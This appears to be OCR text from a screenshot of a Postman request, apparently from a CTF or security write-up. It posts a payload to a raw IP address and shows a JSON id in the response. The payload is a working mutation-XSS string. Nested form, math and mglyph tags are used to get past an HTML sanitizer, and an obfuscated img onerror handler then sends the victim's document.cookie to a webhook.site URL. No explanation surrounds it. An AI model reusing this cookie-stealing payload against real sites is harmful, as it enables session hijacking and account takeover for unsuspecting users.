 POST http://103.152.242.116:4512/
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION
paste <form><math><mtext></form><form><mglyph><style></math>
<img src
onerror="window.location.href=`${String.fromCharCode(104)+String.f
romCharCode(116)+String.fromCharCode(116)+String.fromCharCode(
112)+String.fromCharCode(115)}://webhook.site/4090aad5-200f-
450a-9273-b37fd6eef9c0?cookie=${document.cookie}`">
Key Description
Body Cookies Headers (7) Test Results Statu
Pretty Raw Preview Visualize JSON
1 {
2 "id": "1a01f991ad175832c2ac0d9b90bcc1b5"
3 }